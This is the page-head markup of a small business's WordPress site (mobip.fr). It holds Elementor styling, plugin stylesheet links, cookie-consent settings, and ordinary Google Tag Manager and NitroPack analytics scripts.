.elementor-element.elementor-element-40a14bfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2152 .elementor-element.elementor-element-1e8a2b88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-2152 .elementor-element.elementor-element-70e35357{width:50%;}.elementor-2152 .elementor-element.elementor-element-435a706{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-d39cf1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-d39cf1d{text-align:center;}.elementor-2152 .elementor-element.elementor-element-d39cf1d .elementor-heading-title{font-size:45px;}.elementor-2152 .elementor-element.elementor-element-1ef35e2 img{width:100%;}.elementor-2152 .elementor-element.elementor-element-69e5a09 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-69e5a09{text-align:center;}.elementor-2152 .elementor-element.elementor-element-0586742 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-0586742{text-align:center;}.elementor-2152 .elementor-element.elementor-element-35b939a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-35b939a{text-align:center;}.elementor-2152 .elementor-element.elementor-element-35b939a .elementor-heading-title{font-size:45px;}.elementor-2152 .elementor-element.elementor-element-301e0dd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-301e0dd{text-align:center;}.elementor-2152 .elementor-element.elementor-element-1cee1a9{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-bcffa7e .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-2686736{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-4891307{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-efb2a02 .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-2710351{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-47efb8c .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-5b10947{text-align:center;}.elementor-2152 .elementor-element.elementor-element-68a622a7{padding:50px 20px 50px 20px;}.elementor-2152 .elementor-element.elementor-element-7fe7a27d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-4665a659 .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-31f5e438 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-610d0325 .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-30234c00 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-1f753d3b .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-52efcbe > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-138fc0b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2152 .elementor-element.elementor-element-138fc0b .elementor-image-box-img{margin-bottom:22px;}.elementor-2152 .elementor-element.elementor-element-a15bebc .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-552064e{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-29882a7 .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-ad59645{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-6e327f3{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-226b4a6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-6adc26c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2152 .elementor-element.elementor-element-3998159 .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-8c08e5a{padding:15px 15px 15px 15px;}.elementor-2152 .elementor-element.elementor-element-6cdcf9b .elementor-heading-title{font-size:40px;}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2152 .elementor-element.elementor-element-8dbef75:after{content:"0.5";}.elementor-2152 .elementor-element.elementor-element-8dbef75 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:1148px) and (min-width:769px){.elementor-2152 .elementor-element.elementor-element-4a5008cf{width:20%;}.elementor-2152 .elementor-element.elementor-element-3bb7b373{width:60%;}.elementor-2152 .elementor-element.elementor-element-4728db68{width:20%;}.elementor-2152 .elementor-element.elementor-element-bfc307d{width:20%;}.elementor-2152 .elementor-element.elementor-element-40a14bfa{width:60%;}.elementor-2152 .elementor-element.elementor-element-70e35357{width:20%;}}/* Start custom CSS for text-editor, class: .elementor-element-3b03066b */p a {
	color: white;
}

p a:hover {
	color: white;
	text-decoration: underline;/* End custom CSS */
.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mobip.fr/wp-content/uploads/2020/09/business-2178566_1920.jpg");background-position:0px -59px;background-size:cover;}.elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-background-overlay{background-color:var( --e-global-color-24d547b3 );opacity:0.37;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-container{min-height:0px;}.elementor-2686 .elementor-element.elementor-element-703e1854{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-14c3d0c4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2686 .elementor-element.elementor-element-14c3d0c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2686 .elementor-element.elementor-element-4abfc465.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2686 .elementor-element.elementor-element-4abfc465.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33{text-align:start;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:3px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-ea60f25{text-align:start;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:42px;font-weight:500;font-style:normal;text-decoration:none;line-height:44px;letter-spacing:-1px;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2686 .elementor-element.elementor-element-590c4d93 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-590c4d93{text-align:justify;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-77ff67c2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated > .elementor-background-overlay, .elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 70px 30px;}.elementor-2686 .elementor-element.elementor-element-77ff67c2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:7% 0% 1% 0%;padding:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-75b7c017{text-align:center;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:3px;color:var( --e-global-color-1cc82342 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 > .elementor-widget-container{margin:52px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group > label, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-subgroup label{color:#020202;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field{color:var( --e-global-color-24d547b3 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field, .elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d2d8e0;border-radius:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d2d8e0;border-radius:0px 0px 0px 0px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-field-group .elementor-select-wrapper::before{color:#d2d8e0;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-1cc82342 );color:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]{background-color:var( --e-global-color-1cc82342 );color:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-de51401 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]:hover{color:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-1ca7ba1 );}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-button{border-radius:0px 0px 0px 0px;padding:13px 30px 13px 30px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message{font-family:"Poppins", Sans-serif;font-size:16px;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-message-success{color:#2dd863;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-message-danger{color:#e05050;}.elementor-2686 .elementor-element.elementor-element-41dc90f1 .elementor-message.elementor-help-inline{color:#ffffff;}.elementor-2686 .elementor-element.elementor-element-41dc90f1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2686{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2686 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-2686 .dialog-close-button{display:flex;font-size:22px;}#elementor-popup-modal-2686 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1148px){.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-size:18px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-size:32px;line-height:1.1em;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-size:18px;}}@media(max-width:768px){.elementor-2686 .elementor-element.elementor-element-703e1854:not(.elementor-motion-effects-element-type-background), .elementor-2686 .elementor-element.elementor-element-703e1854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-2686 .elementor-element.elementor-element-31640f33 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-2686 .elementor-element.elementor-element-31640f33{text-align:start;}.elementor-2686 .elementor-element.elementor-element-31640f33 .elementor-heading-title{font-size:16px;}.elementor-2686 .elementor-element.elementor-element-ea60f25 .elementor-heading-title{font-size:26px;}.elementor-2686 .elementor-element.elementor-element-75b7c017 > .elementor-widget-container{margin:0% 0% 3% 0%;}.elementor-2686 .elementor-element.elementor-element-75b7c017{text-align:start;}.elementor-2686 .elementor-element.elementor-element-75b7c017 .elementor-heading-title{font-size:16px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='pafe-2152-css' href='https://www.mobip.fr/wp-content/uploads/premium-addons-elementor/pafe-2152.css?ver=1724681301' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769144299' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769144299' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://www.mobip.fr/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1769144299' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-widget-toggle.min.css?ver=1769144299' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.mobip.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mobip.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769144299' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mobip.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230205' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230209' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1742230211' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.mobip.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742230213' media='all' />
<script src="https://www.mobip.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mobip.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#00a3e8","button_1_button_hover":"#0082ba","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.mobip.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://www.mobip.fr/wp-content/plugins/wpgsi/public/js/wpgsi-public.js?ver=3.8.3" id="wpgsi-js"></script>
<link rel="https://api.w.org/" href="https://www.mobip.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mobip.fr/wp-json/wp/v2/pages/2152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mobip.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mobip.fr/' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"Steve Charvet"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQS95V9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'Test Mode' : 'hit'),pageType: 'home',isEligibleForOptimization: false,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/QugrSEYmhdwqiJuFvuBuUoLiTGSibGbG",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"QugrSEYmhdwqiJuFvuBuUoLiTGSibGbG",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mobip.fr/wp-content/uploads/2021/05/cropped-MOBIP-LTD-270x270.jpg" />
		<style id="wp-custom-css">
			p a {
	color: #00a3e8;
}
p a:hover {
	color: #00a3e8;
	text-decoration: underline;
